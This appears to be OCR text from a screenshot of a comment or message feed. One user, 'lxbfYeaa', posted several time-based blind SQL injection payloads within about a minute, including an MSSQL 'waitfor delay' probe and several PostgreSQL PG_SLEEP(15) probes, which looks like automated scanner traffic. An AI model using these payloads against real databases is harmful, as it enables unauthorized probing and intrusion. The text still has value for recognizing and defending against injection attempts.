
lxbfYeaa at 28/08/2024 11:22
zOKRWGXy'; waitfor delay '0:0:15' --
lxbfYeaa at 28/08/2024 11:22
-5 OR 407=(SELECT 407 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:22
-5) OR 546=(SELECT 546 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:22
-1)) OR 735=(SELECT 735 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:22
lFq0tm5m' OR 47=(SELECT 47 FROM PG_SLEEP(15))--
lxbfYeaa at 28/08/2024 11:23
wJQm9Sus') OR 238=(SELECT 238 FROM
PG_SLEEP(15))--